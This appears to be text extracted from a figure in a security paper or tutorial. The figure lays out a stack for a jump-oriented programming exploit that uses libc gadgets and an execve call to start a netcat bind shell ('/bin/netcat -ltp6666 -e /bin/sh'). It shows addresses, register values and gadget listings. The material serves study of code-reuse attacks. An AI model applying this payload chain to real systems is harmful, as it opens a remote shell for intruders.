 High
0xbffff164 0x74616374
0xbffff160 0x656e2f6e
0xbffff15c 0x69622f2f
//bin/netcat
0xbffff158 0xbffff0e1
0xbffff154 0x36363636
0xbffff150 0x70746c2d
-/ltp6666
0xbffff14c 0x11111111
0xbffff148 0x68732f6e
0xbffff144 0x69622f2f
0xbffff140 0x652d2f2f
//-e//bin/sh
0xbffff13c 0x11111111
0xbffff138 0xbffff142
0xbffff134 0xbffff150
0xbffff130 0xbffff15c
0xbffff12c eax 0xbffff0e4
0xbffff128 ecx 0xbffff130
0xbffff124 edx 0xffffffff
0xbffff120 ebx 0xb7e1823a
0xbffff11c esp 0xbffff11c
0xbffff118 ebp 0xbffff118
0xbffff114 esi 0xbffff101
0xbffff110 edi 0xb7fac929
0xbffff10c eax 0xb7f96071
0xbffff108 ecx 0xbffff16a
0xbffff104 edx 0xbffff0ec
0xbffff100 ebx 0xdeadbeef
0xbffff0fc esp 0xbffff10c
0xbffff0f8 ebp 0xbffff5f4
0xbffff0f4 esi 0xbffff0e1
0xbffff0f0 edi 0xb7e5bce2
Return Address 0xbffff0ec 0xb7eab4e3 1
ebp 0xbffff0e8 0xbffff0e8
0xbffff0e4 0xb7ece73b
0xbffff0e0 0x41414141
esp 0xbffff0dc 0x41414141
Bind Shell with Traditional netcat
Libc Base Address: B7e18000
b7eab4e3:
popad ;
jmp dword [esi+0x0F] ;
2
b7e5bce2:
mov dword [ebp-0x04A8], 0x00000000 ;
mov dword [ebp-0x04B8], 0x00000000 ;
jmp eax ;
3
b7eab4e3:
popad ;
jmp dword [esi+0x0F] ;
4
b7ece73b:
inc edx ;
cmc ;
jmp dword [eax] ;
5
b7ece73b:
mov eax,0xb ;
call DWORD PTR gs:0x10 ;